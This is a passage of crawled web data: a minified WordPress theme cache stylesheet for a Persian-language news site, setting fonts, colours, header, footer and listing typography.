
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roknonline.com/wp-content/bs-booster-cache/115b76422cb66b9d987ff4fc9fa19449.css
body_size: 5878
content:
@font-face{font-family:'Vazir';src:url("https://roknonline.com/wp-content/uploads/2023/04/Vazirmatn-Regular.woff2") format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'IRANSansWeb';src:url("https://tarikhema.org/images/2021/06/IRANSansWeb_Light-1.ttf") format('truetype');font-weight:normal;font-style:normal} .ybhufgxv.ybhufgxv-before-header,.ybhufgxv.ybhufgxv-before-header:before{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-before-header{padding-top:30px !important;padding-bottom:30px !important}.ybhufgxv.ybhufgxv-after-footer,.ybhufgxv.ybhufgxv-after-footer:after{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1640px;--publisher-site-width-1-col:1640px;--publisher-site-width-2-col-content-col:80%;--publisher-site-width-2-col-primary-col:20%}@media(max-width:1730px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1640px;--publisher-site-width-3-col-content-col:55%;--publisher-site-width-3-col-primary-col:21%;--publisher-site-width-3-col-secondary-col:24%}@media(max-width:1730px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:20}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:0pxpx}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:0pxpx}:root{--publisher-primary-color:#e32f21}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#e32f21 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#e32f21}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#e32f21}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#e32f21 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#e32f21}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#e32f21}.better-newsticker .heading:after{border-left-color:#e32f21}::selection{background:#e32f21}::-moz-selection{background:#e32f21}.term-badges.text-badges .term-badge a{color:#e32f21 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #e32f21}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#e32f21 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#e32f21 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#e32f21}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#e32f21}body,body.boxed,.page-layout-2-col-right .post-tp-7-header .post-header-title{background-color:rgba(112,66,20,0.2)}@media(max-width:767px){.main-wrap{background-color:rgba(112,66,20,0.2)}}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#000000}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{color:#000000}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .menu .mega-menu{background-color:#ffffff}.single-post-content .entry-content a,.single-page-simple-content .entry-content a,.bbp-reply-content a,.bs-text a,.wpb_text_column a{color:#9d1c20 !important}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover,.bs-text a:hover,.wpb_text_column a:hover{color:#ffffff !important}.slider-style-15-container .listing-mg-5-item-big .content-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-style-17-container,.slider-style-19-container,.slider-style-20-container,.slider-style-21-container,.slider-style-22-container{background-color:#875500 !important;margin-bottom:0}.bf-breadcrumb.bc-before-slider-style-1,.bf-breadcrumb.bc-before-slider-style-3,.bf-breadcrumb.bc-before-slider-style-5,.bf-breadcrumb.bc-before-slider-style-7,.bf-breadcrumb.bc-before-slider-style-9,.bf-breadcrumb.bc-before-slider-style-11,.bf-breadcrumb.bc-before-slider-style-13,.bf-breadcrumb.bc-before-slider-style-15,.bf-breadcrumb.bc-before-slider-style-17,.bf-breadcrumb.bc-before-slider-style-19,.bf-breadcrumb.bc-before-slider-style-20,.bf-breadcrumb.bc-before-slider-style-21,.bf-breadcrumb.bc-before-slider-style-22,.bf-breadcrumb.bc-before-slider-style-23{background-color:#875500 !important}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#282e28}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#ffffff}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#ffffff}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t3.sh-s7:after{background-color:#875500}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#875500 !important}.section-heading.sh-t3:before{border-top-color:#875500 !important}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text{color:#000000}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#000000 !important}.term-badges.floated a{background-color:#875500 !important}.term-badges.floated a{color:#ffffff}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#ffffff !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#ffffff}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Vazir';font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Vazir';font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Vazir';font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'IRANSansWeb';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'IRANSansWeb';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'IRANSansWeb';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'IRANSansWeb';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'IRANSansWeb';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'IRANSansWeb';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Abhaya Libre';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'IRANSansWeb';font-weight:400;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'IRANSansWeb';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 